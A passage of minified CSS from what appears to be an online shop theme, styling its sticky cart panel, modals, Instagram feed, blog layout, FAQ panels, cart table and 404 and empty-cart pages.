7px rgba(0,0,0,.12);box-shadow:0 0 7px #0000001f;border-bottom:0}.collapsed-mobile .toggle-arrow{display:none}@media screen and (max-width: 991px){.page-footer .collapsed-mobile,.collapsed-mobile{position:relative}.collapsed-mobile .title{cursor:pointer}.collapsed-mobile .title h2{margin:0 0 10px;padding:0 0 10px}.collapsed-mobile .collapsed-content{position:absolute;padding:10px 0 20px;margin-bottom:15px;width:100%;top:-10000px;visibility:hidden;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.collapsed-mobile .toggle-arrow{display:block;position:absolute;z-index:100;width:50px;height:50px;top:-10px;right:0;font-family:icomoon-reg;font-size:18px;line-height:50px;text-align:center;cursor:pointer;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.collapsed-mobile .toggle-arrow:before{color:#333745;content:"\e922"}.collapsed-mobile .toggle-arrow:hover:before{color:#f82e56}.collapsed-mobile.open .collapsed-content{position:relative;top:0;visibility:visible;opacity:1}.collapsed-mobile.open .toggle-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.collapsed-mobile .carousel-arrows{display:none}.page-footer .container>.row>[class*=col-]:last-child .footer-block.collapsed-mobile{margin-bottom:0}.page-footer .collapsed-mobile .collapsed-content{margin-bottom:0}.page-footer .collapsed-mobile .toggle-arrow{right:-5px}}.productStack{position:fixed;right:0;bottom:-134px;width:100%;z-index:1004;visibility:visible;pointer-events:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.productStack .productstack-content{height:134px;clear:both;background:#fff;border-top:4px solid #f82e56;-webkit-box-shadow:0 -5px 5px -5px rgba(0,0,0,.4);box-shadow:0 -5px 5px -5px #0006;pointer-events:auto;overflow-y:hidden}.productStack.disable{bottom:-184px;visibility:hidden;z-index:-10000}.productStack.open{bottom:0}.productStack .toggleStack{position:relative;z-index:1;display:block;float:right;background:#f82e56;color:#fff;width:auto;height:50px;font-size:20px;line-height:50px;text-decoration:none;padding:0 10px;pointer-events:auto;white-space:nowrap}.productStack .toggleStack .icon{font-size:30px;vertical-align:sub;padding:0 10px 0 0}.productStack .toggleStack:after{content:"";display:table}.productStack.left-toggle .toggleStack{float:left}.productStack.center-toggle{text-align:center}.productStack.center-toggle .toggleStack{float:none;display:inline-block}.productStack.center-toggle .productstack-content{text-align:left}.productStack .total-cart{float:right;min-width:200px;max-width:290px;padding:15px 10px;color:#333745}.productStack .total-cart .items-total{font-size:16px;line-height:20px;text-align:left;padding:10px 0;margin:0 0 10px}.productStack .total-cart .count,.productStack .total-cart .price{display:inline-block;float:right;padding-left:10px;font-size:18px;font-weight:700;color:#f82e56}.productStack .total-cart .subtotal{font-size:16px;line-height:20px;padding:10px 0}.productStack .action-cart{float:right;min-width:210px;padding:15px 10px}.productStack .action-cart .btn{display:block;width:100%;margin-bottom:8px}.productStack .products-list-wrapper{display:inline-block;width:calc(100% - 500px);overflow-x:auto;overflow-y:hidden;padding:10px 15px 5px}.productStack .products-list{margin:0;padding:0;list-style:none;white-space:nowrap;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.productStack .products-list.loaded{opacity:0;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.productStack .products-list li{display:inline-block;position:relative;margin:0 5px 0 0}.productStack .products-list li a{display:block}.productStack .products-list li img{height:100px}.productStack .products-list li:hover .actions{opacity:1;bottom:0}.productStack .products-list .item-qty{position:absolute;right:0;top:0;display:block;line-height:20px;font-size:14px;padding:0 5px;color:#fff;background-color:#f82e56}.productStack .products-list .actions{position:absolute;bottom:0;opacity:0;left:0;width:100%;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.productStack .products-list .actions.open{height:100%}.productStack .products-list .actions .action{position:absolute;bottom:0;left:0;width:50%;height:32px;font-size:20px;line-height:32px;color:#f82e56;text-align:center;background:#fffc;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.productStack .products-list .actions .action:hover{background:#f82e56;color:#fff}.productStack .products-list .actions .action.edit{width:calc(50% - 1px)}.productStack .products-list .actions .action.edit:after{content:"";width:1px;height:14px;position:absolute;right:-1px;top:9px;background-color:#999;z-index:1}.productStack .products-list .actions .action.delete:after{content:"";width:1px;height:32px;position:absolute;left:-1px;top:0;background:#fffc}.productStack .products-list .actions .action.delete{left:50%}.productStack .products-list .edit-qty{position:absolute;top:-100%;opacity:0;padding:5%;width:100%;height:calc(100% - 32px);background:#fffc}.productStack .products-list .edit-qty input{width:100%;height:24px;line-height:20px;padding:0 0 0 5px;margin-bottom:4px;text-align:center}.productStack .products-list .edit-qty button{display:block;width:100%;font-size:12px;line-height:24px;height:24px;padding:0 5px;text-transform:uppercase}.productStack .products-list .actions.open .edit-qty{top:0;opacity:1}body.touch .productStack .products-list .actions .action.edit{display:none}body.touch .productStack .products-list .actions .action.delete{left:0;width:100%}body.touch .productStack .products-list .actions .action.delete:after{display:none}@media screen and (max-width: 991px){.productStack .toggleStack{height:45px;font-size:18px;line-height:45px;padding:0 8px}.productStack .toggleStack .icon{font-size:26px;padding:0 8px 0 0}}@media screen and (min-width: 992px){body.open-panel .productStack{right:0;left:125px;width:auto}}@media (max-width: 767px){.productStack{bottom:-280px}.productStack.disable{bottom:-326px}.productStack .productstack-content{height:280px}.productStack .products-list-wrapper,.productStack .action-cart,.productStack .total-cart{float:none;width:100%;min-width:none;max-width:none}.productStack .total-cart{padding:10px 15px;border-top:1px solid #f0f0f0}.productStack .total-cart .btn{display:inline-block;width:auto}.productStack .total-cart .items-total,.productStack .total-cart .subtotal{line-height:25px;padding:0}.productStack .action-cart{overflow:hidden;padding:10px;border-top:1px solid #f0f0f0}.productStack .action-cart .btn{display:block;float:left;margin:0 5px;width:calc(50% - 10px)}}@media (max-width: 480px){.productStack .products-list-wrapper,.productStack .action-cart,.productStack .total-cart{float:none;width:100%}.productStack .total-cart{overflow:hidden;padding:8px 15px;border-top:1px solid #f0f0f0}.productStack .total-cart .btn{display:inline-block;width:auto}.productStack .total-cart .items-total{float:left;width:30%;text-align:left}.productStack .total-cart .subtotal{float:right;width:60%}.productStack .action-cart{overflow:hidden;padding:10px 10px 5px;border-top:1px solid #f0f0f0}.productStack .action-cart .btn{display:block;float:left;margin:0 5px 5px;width:100%}}body.touch .productStack .products-list .actions{opacity:1}body.modal-open .modal .modal-dialog{margin:auto}body.modal-open .modal,body.modal-open .modal-backdrop{top:0!important}.modal{text-align:center}.modal:before{display:inline-block;vertical-align:middle;content:" ";height:100%}.modal-countdown{display:none}.modal-content{-webkit-box-shadow:0 0 0 0;box-shadow:0 0;border:0;padding:35px 50px 50px}.modal-dialog{display:inline-block;text-align:left;vertical-align:middle;max-width:80%;position:relative;background:#fff;color:#333745}.modal-dialog:after,.modal-dialog:before{content:"";height:4px;background:#333745;position:absolute;z-index:1;left:0;width:100%}.modal-dialog:after{top:0}.modal-dialog:before{bottom:0}.modal-dialog .title{font-size:18px;margin-bottom:15px}.modal-dialog p{margin-bottom:25px;font-size:17px;line-height:1.3em}.modal-dialog .btn,.modal-dialog input{margin-bottom:20px}.modal-dialog .checkbox-group{display:inline-block;color:#333745}.modal-dialog .checkbox-group label{font-size:15px;font-weight:400}.modal-header,.modal-body,.modal-footer{border-bottom:0;padding:0;min-height:0}.modal-header .close{position:absolute;margin:0;right:-20px;top:-20px;font-family:icomoon-reg;font-size:20px;line-height:1em;color:#fff;text-shadow:none;opacity:1;-webkit-transition:color .25s ease;-o-transition:color .25s ease;transition:color .25s ease}.modal-header .close:hover{color:#f82e56}.modal.info .modal-dialog{width:340px}.modal.info .modal-content{padding:20px 40px;text-align:center}.modal.info .modal-content .icon-info{font-size:45px;line-height:1.2em;margin-bottom:15px}.modal.info .modal-content p{font-size:19px;line-height:1.2em;font-weight:500;margin-bottom:15px}.modal.info.success .modal-content .icon-info{color:#63c66c}.modal.info.error .modal-content .icon-info{color:#f82e56}@media screen and (max-width: 991px){.modal-content{padding:20px 30px 30px}.modal.info .modal-content{padding:15px 20px 5px}}.modal-backdrop{-webkit-backface-visibility:hidden}.modal-backdrop.zoom,.modal-backdrop.zoom-out{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.modal-backdrop.in{opacity:.5}.modal-backdrop.unfold-3d{-webkit-perspective:500;perspective:500}.modal.zoom .modal-dialog{opacity:0;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}.modal.in .modal-dialog{opacity:1;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.modal.fade.zoom-out .modal-dialog,.modal.zoom-out .modal-dialog{opacity:0;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.modal.fade.zoom-out.in .modal-dialog,.modal.in .modal-dialog{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.instagramm-feed{padding:0;list-style:none;width:calc(100% + 10px);margin:20px 0 0 -10px}.instagramm-feed a{float:left;width:calc(33.33333% - 10px);margin-left:10px;margin-bottom:10px;position:relative;overflow:hidden;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:background-color .5s ease-in-out 0s;-o-transition:background-color .5s ease-in-out 0s;transition:background-color .5s ease-in-out 0s}.instagramm-feed a>a{display:block;overflow:hidden}.instagramm-feed a img{-webkit-transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;-o-transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;-webkit-transition:opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;transition:opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%;-webkit-transform:scale(1.01) rotate(.0001deg);-ms-transform:scale(1.01) rotate(.0001deg);transform:scale(1.01) rotate(.0001deg)}.instagramm-feed a:hover{background-color:#000}.instagramm-feed a:hover img{opacity:.7;-webkit-transform:scale(1.15) rotate(.0001deg);-ms-transform:scale(1.15) rotate(.0001deg);transform:scale(1.15) rotate(.0001deg)}.instagramm-feed a>img{width:100%}.instagramm-title{font-size:58px;line-height:1em;font-weight:700;letter-spacing:4vw;text-indent:4vw;color:#ddd;background-color:#f1f1f1;padding:35px 0;text-align:center;text-transform:uppercase}@media screen and (max-width: 991px){.instagramm-title{font-size:38px;padding:25px 0;letter-spacing:2vw;text-indent:2vw}}.instagramm-feed-full{padding:0;list-style:none;width:100%;margin:0;background:#000;overflow:hidden;white-space:nowrap}.instagramm-feed-full a{display:inline-block;width:10%;opacity:1;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.instagramm-feed-full a:hover{opacity:.65}.instagramm-feed-full a>img{width:100%}.instagramm-feed-full .slick-prev,.instagramm-feed-full .slick-next{position:absolute;z-index:1;display:block;height:100%;width:50px;line-height:0px;font-size:0px;cursor:pointer;background:#ffffff80;top:0;padding:0;margin-top:0;opacity:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.instagramm-feed-full .slick-prev:hover,.instagramm-feed-full .slick-next:hover{background:#0000001a;opacity:1}.instagramm-feed-full .slick-prev:before,.instagramm-feed-full .slick-next:before{font-size:38px;color:#333745;opacity:1}.instagramm-feed-full .slick-prev:hover:before,.instagramm-feed-full .slick-next:hover:before{color:#fff;opacity:1}.instagramm-feed-full .slick-prev{left:0;right:auto}.instagramm-feed-full .slick-prev:before{margin-left:-5px}.instagramm-feed-full .slick-next{right:0;left:auto}.instagramm-feed-full .slick-next:before{margin-left:5px}.pagination{margin:0 0 50px;padding:0;border-radius:0}@media screen and (max-width: 991px){.pagination{margin-bottom:30px;float:none!important}}.pagination>li{display:inline-block;margin-right:-1px}.pagination>li a{min-width:35px;text-align:center}.pagination.pull-right>li{margin-left:-1px;margin-right:0}.breadcrumbs{margin:-50px 0 0;padding:29px 0;list-style:none}@media screen and (max-width: 991px){.breadcrumbs{margin-top:-30px}}@media screen and (max-width: 991px){.breadcrumbs{padding:20px 0}}.breadcrumbs li{display:inline-block;font-size:14px;line-height:20px;font-weight:700;color:#333745;text-transform:uppercase}.breadcrumbs li span{padding-left:7px}.breadcrumbs li a{padding-left:7px;padding-right:5px;color:#333745;font-weight:400;text-decoration:none;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.breadcrumbs li a:hover{color:#f82e56}.breadcrumbs li:first-child span{padding-left:0}.person{margin-bottom:50px;color:#333745}@media screen and (max-width: 991px){.person{margin-bottom:30px}}.person .person-photo{text-align:center;position:relative;overflow:hidden;z-index:1}.person .person-photo>a{display:block;overflow:hidden}.person .person-photo img{-webkit-transition:transform .5s ease 0s;-o-transition:transform .5s ease 0s;-webkit-transition:-webkit-transform .5s ease 0s;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%}.person .person-photo:hover img{-webkit-transition:transform .6s ease .05s;-o-transition:transform .6s ease .05s;-webkit-transition:-webkit-transform .6s ease .05s;transition:-webkit-transform .6s ease .05s;transition:transform .6s ease .05s;transition:transform .6s ease .05s,-webkit-transform .6s ease .05s;-webkit-transform:scale(1.15) rotate(.0001deg);-ms-transform:scale(1.15) rotate(.0001deg);transform:scale(1.15) rotate(.0001deg)}.person .person-photo img{width:100%}.person .person-info{padding:40px 0 20px}.person .person-info p{font-size:17px;line-height:20px}.person .person-name{font-size:26px;line-height:28px;font-weight:500;margin-bottom:5px}.person .person-name a{color:#333745;text-decoration:none;-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.person .person-name a:hover{color:#f82e56}.person .person-subname{font-size:18px;line-height:22px;font-style:italic;margin-bottom:10px}.person .person-links{text-align:right}.person .person-links a{display:inline-block;vertical-align:top;padding:5px;font-size:20px;color:#333745;text-decoration:none;-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.person .person-links a:hover{color:#f82e56}.blog-post{background-color:#fff;margin-bottom:50px;padding-bottom:50px}@media screen and (max-width: 991px){.blog-post{margin-bottom:30px;padding-bottom:30px}}.blog-photo{margin-bottom:15px;position:relative;overflow:hidden;z-index:1}.blog-photo>a{display:block;overflow:hidden}.blog-photo img{-webkit-transition:transform .5s ease 0s;-o-transition:transform .5s ease 0s;-webkit-transition:-webkit-transform .5s ease 0s;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%}.blog-photo:hover img{-webkit-transition:transform .6s ease .05s;-o-transition:transform .6s ease .05s;-webkit-transition:-webkit-transform .6s ease .05s;transition:-webkit-transform .6s ease .05s;transition:transform .6s ease .05s;transition:transform .6s ease .05s,-webkit-transform .6s ease .05s;-webkit-transform:scale(1.15) rotate(.0001deg);-ms-transform:scale(1.15) rotate(.0001deg);transform:scale(1.15) rotate(.0001deg)}.blog-photo img{width:100%}.blog-content{position:relative;padding:30px 30px 0;color:#333745}.blog-content p{margin-bottom:15px}h2.blog-title{font-size:27px;line-height:1.2em;font-family:Roboto,sans-serif;font-weight:400;text-transform:uppercase;padding:0;margin:0 0 10px;border-bottom:0;color:#333745}h2.blog-title a{color:#333745;text-decoration:none;-webkit-transition:color .25s ease;-o-transition:color .25s ease;transition:color .25s ease}h2.blog-title a:hover{color:#f82e56}.blog-meta,.blog-tags{display:inline-block;width:100%;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}.blog-tags{margin-bottom:50px;padding:34px 0}@media screen and (max-width: 991px){.blog-tags{margin-bottom:30px}}.blog-tags span{padding-right:15px;font-size:15px;line-height:35px;font-weight:500}.blog-tags ul.tags{display:inline-block}.blog-meta{margin-bottom:25px;padding:8px 0;font-size:13px;line-height:19px;color:#838383}.blog-meta a{color:#f82e56}.blog-meta a:hover{text-decoration:underline}.blog-meta span>a{white-space:nowrap}.blog-meta .pull-left{padding-top:5px}.blog-meta .pull-left span:not(.last):after{content:"|";padding:0 5px}.blog-comments h3{font-size:20px;font-family:Roboto,sans-serif;margin-bottom:15px}.blog-comments h4{font-size:15px;font-family:Roboto,sans-serif;margin-bottom:15px}.blog-comments .comment{padding-bottom:30px;overflow:hidden;color:#333745}.blog-comments .comment .user-photo{float:left;width:100px}.blog-comments .comment .user-photo img{width:100%;border-radius:50%}.blog-comments .comment .comment-details{padding:0 0 0 115px}.blog-comments .comment .comment-details .author{display:inline-block;margin-bottom:4px;font-size:17px;font-weight:500;color:#333745}.blog-comments .comment .comment-details .author:hover{text-decoration:underline}.blog-comments .comment .comment-details .date{margin-bottom:8px;font-size:12px}.blog-comments .comment .comment-details .text{font-size:15px;line-height:21px}.blog-comments .comment.reply{position:relative;border-bottom:1px solid #f0f0f0;margin-bottom:25px}.blog-comments .comment.reply a.replylink{display:block;position:absolute;padding:5px;right:0;top:0;font-size:13px;color:#f82e56;text-decoration:none}.blog-comments .comment.reply a.replylink:hover{color:#333745}.blog-comments .comment.reply .user-photo{width:75px}.blog-comments .comment.reply .comment-details{padding:0 0 0 95px}.blog-comments .comment.reply .comment{padding-bottom:0;margin:30px 0 0 60px;border-bottom:0}.blog-comments form.post-comment textarea{height:185px}@media screen and (max-width: 1199px){.blog-meta{border-top:0;border-bottom:0;padding:0;margin-bottom:5px;font-size:12px}.blog-meta .pull-left{width:100%;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;padding:8px 0}.blog-meta .pull-right{padding-top:10px}}@media screen and (max-width: 767px){.blog-tags{padding:15px 0}.blog-post{padding-bottom:15px}.blog-content{padding:15px}.blog-comments .comment .user-photo{width:50px}.blog-comments .comment .comment-details{padding:0 0 0 65px}.blog-comments .comment.reply .user-photo{width:35px}.blog-comments .comment.reply .comment-details{padding:0 0 0 50px}.blog-comments .comment.reply .comment{margin-left:15px}}.blog-grid-2,.blog-grid-3,.blog-grid-4{width:calc(100% + 30px);margin:0 0 0 -30px}.blog-grid-2 .blog-post,.blog-grid-3 .blog-post,.blog-grid-4 .blog-post{vertical-align:top;display:inline-block;width:calc(50% - 30px);min-height:1px;margin-left:30px;margin-right:-4px;margin-bottom:30px}.blog-grid-2 .blog-post{width:calc(50% - 30px)}.blog-grid-3 .blog-post{width:calc(33.33333% - 30px)}.blog-grid-3 .blog-content{padding-top:20px}.blog-grid-4 .blog-post{width:calc(25% - 30px);padding-bottom:20px}.blog-grid-4 .blog-content{padding:20px 20px 0}.blog-grid-4 .blog-meta .share-button{right:20px}.blog-grid-2 .blog-meta,.blog-grid-3 .blog-meta,.blog-grid-4 .blog-meta{border-top:0;border-bottom:0;padding:0;margin-bottom:5px;font-size:12px}.blog-grid-2 .blog-meta .pull-left,.blog-grid-3 .blog-meta .pull-left,.blog-grid-4 .blog-meta .pull-left{width:100%;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;padding:8px 0}.blog-grid-2 .blog-meta .pull-right,.blog-grid-3 .blog-meta .pull-right,.blog-grid-4 .blog-meta .pull-right{padding-top:10px}@media screen and (max-width: 991px){.blog-grid-4 .blog-post{width:calc(33.33333% - 30px)}}@media screen and (max-width: 767px){.blog-grid-4 .blog-post,.blog-grid-3 .blog-post{width:calc(50% - 30px)}.blog-content{padding:20px 20px 0}}@media screen and (max-width: 480px){.blog-grid-4 .blog-post,.blog-grid-3 .blog-post,.blog-grid-2 .blog-post{width:calc(100% - 30px)}}.sideblock{margin-bottom:25px}.sideblock.half{width:calc(50% - 15px);display:inline-block;margin-right:-4px;vertical-align:top}.sideblock.half:nth-child(2n){margin-left:30px}.sideblock h2{margin-top:-5px;margin-bottom:10px}.sideblock ul.simple-list li a{position:relative;display:inline-block;padding-left:7px;margin-left:-7px;color:#333745;text-decoration:none;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.sideblock ul.simple-list li a:hover{color:#f82e56;text-decoration:none;margin-left:0;margin-right:-7px}.sideblock ul.simple-list li a:hover:before{opacity:1}.sideblock ul.simple-list li a:before{position:absolute;top:-1px;left:0;font-family:icomoon-reg;font-size:12px;line-height:21px;content:"\e922";opacity:0;-webkit-transition:opacity .3s ease .1s;-o-transition:opacity .3s ease .1s;transition:opacity .3s ease .1s}.sideblock ul.simple-list li{position:relative;padding:10px 0;font-size:15px;line-height:18px;color:#333745}@media screen and (min-width: 992px) and (max-width: 1199px){.sideblock.half,.sideblock.half:nth-child(2n){width:100%;display:block;margin-right:0;margin-left:0}}.panel-group{margin-bottom:50px}@media screen and (max-width: 991px){.panel-group{margin-bottom:30px}}.panel-group.faq .panel{margin-bottom:25px;background:transparent;-webkit-box-shadow:none;box-shadow:none}.panel-group.faq .panel-heading{position:relative;min-height:90px;margin-bottom:10px;padding:25px 30px;background:#fff}.panel-group.faq .panel-heading .panel-title{padding-left:90px;font-size:25px;line-height:40px;color:#333745;font-weight:500;text-transform:none}.panel-group.faq .panel-heading a,.panel-group.faq .panel-heading a:hover{text-decoration:none;-webkit-transition:all .25 ease;-o-transition:all .25 ease;transition:all .25 ease}.panel-group.faq .panel-heading a>span{display:block;position:absolute;top:0;left:0;width:90px;height:100%;min-height:90px;background:#333745;color:#fff;font-size:60px;text-align:center;font-weight:100}.panel-group.faq .panel-heading a>span>i{display:block;position:relative;font-style:normal;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%}.panel-group.faq .panel-heading a:not(.collapsed)>span.opened{display:none}.panel-group.faq .panel-heading a>span.closed{padding-top:3px}.panel-group.faq .panel-heading a.collapsed>span.closed{display:none}.panel-group.faq .panel-collapse{margin-top:0;background:#fff}.panel-group.faq .panel-body{color:#333745;border:0;padding:30px}.panel-group.faq .panel-heading+.panel-collapse>.panel-body{border:0}@media screen and (max-width: 1199px){.panel-group.faq .panel{margin-bottom:20px}.panel-group.faq .panel-heading{min-height:70px;padding:20px 25px}.panel-group.faq .panel-heading .panel-title{padding-left:70px;font-size:20px;line-height:30px}.panel-group.faq .panel-heading a>span{width:70px;min-height:70px;font-size:50px}}@media screen and (max-width: 991px){.panel-group.faq .panel{margin-bottom:15px}.panel-group.faq .panel-heading{min-height:50px;padding:14px 15px}.panel-group.faq .panel-heading .panel-title{padding-left:50px;font-size:18px;line-height:22px}.panel-group.faq .panel-heading a>span{width:50px;min-height:50px;font-size:35px}.panel-group.faq .panel-heading a>span.closed{padding-top:1px}}.cart-table{background:#fff;margin-bottom:50px}@media screen and (max-width: 991px){.cart-table{margin-bottom:30px}}.cart-table .table-header,.cart-table .table-row{display:table;table-layout:fixed;position:relative;width:100%}.cart-table .table-header>div,.cart-table .table-row>div{display:table-cell;vertical-align:middle}.cart-table .table-row{border-bottom:2px solid #f0f0f0;border-top:2px solid #f0f0f0;margin-bottom:7px}.cart-table .table-row>div{border-left:1px solid #f0f0f0}.cart-table .table-row>div:first-child{border-left:none}.cart-table .table-header{font-size:17px;line-height:1.2em;font-weight:700;padding:20px 0;text-align:center;color:#333745}.cart-table .table-footer{padding:20px 0 15px;display:table;width:100%}.cart-table .table-footer .btn{margin:0 12px 15px}.cart-table .table-footer .btn:first-child{margin-left:24px}.cart-table .table-footer .btn:first-child+.btn{margin-right:24px}.cart-table .photo{width:14%}.cart-table .name{width:44%}.cart-table .price,.cart-table .qty,.cart-table .subtotal{width:12%}.cart-table .remove,.cart-table .continue{width:6%}.cart-table .table-row .photo{width:14%;text-align:center;padding:0 50px}.cart-table .table-row .photo img{width:100%;max-width:140px}.cart-table .table-row .name{padding:0 50px}.cart-table .table-row .name small{color:#333745;font-size:.8em;font-weight:400}.cart-table .table-row .name,.cart-table .table-row name a,.cart-table .table-row .price,.cart-table .table-row .subtotal{font-size:19px;line-height:22px;font-weight:700;color:#f82e56;-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.cart-table .table-row name a:hover{color:#f82e56;text-decoration:underline}.cart-table .table-row .price,.cart-table .table-row .subtotal,.cart-table .table-row .qty{text-align:center}.cart-table .table-row .qty input[type=text]{background-color:transparent;border:0;font-size:19px;line-height:22px;font-weight:700;color:#f82e56}.cart-table .table-row .remove{text-align:center}.cart-table .table-row .remove a{font-size:20px;line-height:1em;color:#333745;text-decoration:none;-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.cart-table .table-row .remove a:hover{color:#f82e56}.cart-table .table-row .continue{text-align:center}.cart-table .table-row .continue a{font-size:20px;line-height:1em;color:#333745;text-decoration:none;-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.cart-table .table-row .continue a:hover{color:#f82e56}.cart-table .table-row .continue span,.cart-table .table-row .remove span{display:none}.total-price{border:0;padding:0;margin:0 0 20px;width:100%;max-width:400px;float:right;background-color:transparent;font-size:17px;line-height:1.7em;color:#333745;font-weight:700}.total-price td{width:50%;padding:0 0 0 10px;text-align:right}.total-price .total{font-size:20px;color:#f82e56}.cart-action{text-align:right;margin-bottom:30px;width:100%;clear:both}.cart-action .btn{margin-bottom:10px}.cart-action a{font-size:17px;line-height:1.2em;color:#f82e56;text-decoration:none}.cart-action a:hover{text-decoration:underline}.total-wrapper{float:right}@media screen and (max-width: 1199px){.cart-table .table-row .photo{padding:0 20px}.cart-table .table-header{font-size:15px}}@media screen and (max-width: 991px){.total-wrapper{float:none}.cart-table{margin-bottom:15px}.cart-table .table-header{padding:10px 0;font-size:14px}.cart-table .table-row .photo,.cart-table .table-row .name{padding:0 10px}.cart-table .table-row .name,.cart-table .table-row name a,.cart-table .table-row .price,.cart-table .table-row .subtotal{font-size:15px;line-height:18px}.cart-table .table-row .qty input[type=text]{font-size:15px;line-height:18px}.cart-table .table-footer .btn{margin-right:10px}.cart-table .price,.cart-table .qty,.cart-table .subtotal{width:15%}.cart-table .name{width:35%}.table-header{font-size:15px}}@media screen and (max-width: 667px){.cart-table .table-row .photo{padding:0 20px}.cart-table .table-header{padding:10px 0;font-size:14px}.cart-table .table-row .name{padding:0 30px;font-size:14px}}@media screen and (max-width: 667px){.cart-table .table-row{border-bottom-width:1px;border-top:0}.cart-table .table-header{display:none}.cart-table .table-row{display:block;overflow:hidden;padding-bottom:40px;padding-top:20px}.cart-table .table-row .photo{display:block;width:33.33333%;float:left;padding:0 10px}.cart-table .table-row .name{display:block;float:right;width:66.66666%;padding:40px 0 20px}.cart-table.wishlist .table-row .name{padding:50px 0 20px}.cart-table .table-row .remove{position:absolute;top:0;right:0;padding:10px 15px;width:auto}.cart-table .table-row .continue{position:absolute;bottom:0;right:0;padding:10px 15px;width:auto}.cart-table .table-row .continue span,.cart-table .table-row .remove span{display:inline-block;font-size:15px;line-height:20px;padding-right:8px}.cart-table .table-row .continue i.icon,.cart-table .table-row .remove i.icon{vertical-align:bottom;font-size:20px}.cart-table .table-row>div{border-left:none}.cart-table .qty,.cart-table .price,.cart-table .subtotal{display:block;position:absolute;width:33.33333%;bottom:10px;left:0}.cart-table .subtotal{left:auto;right:0;padding:0 10px}.cart-table .qty{left:33.33333%}.cart-table .table-footer .btn{margin:0 15px 15px;width:calc(100% - 30px);max-width:300px;float:none!important}.cart-table .table-footer .btn:first-child{margin-left:15px}.cart-table .table-footer .btn:first-child+.btn{margin-right:15px}.cart-table .table-footer{padding:10px 0 0;text-align:center}}.page_404{text-align:center;background:url(404-bg.jpg) no-repeat;background-position:center center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.text-404{position:absolute;left:0;top:40%;display:inline-block;width:100%;height:calc(2vw + 20px);font-size:calc(1vw + 20px);line-height:calc(2vw + 20px);font-weight:700;background:#f7f7f7;color:#d1d1d1;text-transform:uppercase}.page_404 .btn,.empty-cart .btn,.empty-category .btn{font-weight:300;padding:.75vw calc(.5vw + 10px);height:calc(2.8vw + 20px);font-size:calc(.8vw + 15px);line-height:1.4em;margin-bottom:50px}.image-404{margin-top:4vh;position:relative;display:inline-block}.image-404 img{max-width:100%}.empty-cart,.empty-category{text-align:center;background:url(empty-cart-bg.jpg) no-repeat;background-position:center center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.image-empty-cart{margin-top:10vh;margin-bottom:2vh;position:relative;display:inline-block}.image-empty-cart img{max-width:500px;width:100%}.text-empty-cart-1,.text-empty-cart-2{position:absolute;left:0;top:12%;display:inline-block;width:100%;padding-left:5%;font-family:Oswald,sans-serif;font-size:41px;line-height:1em;font-weight:700;color:#d1d1d1;text-transform:uppercase}.text-empty-cart-2{left:0;top:33%;padding-left:0;font-size:71px}@media screen and (max-width: 500px){.text-empty-cart-1{font-size:7vw}.text-empty-cart-2{font-size:12vw}}.image-empty-category{margin-top:10vh;margin-bottom:2vh;position:relative;display:inline-block}.image-empty-category 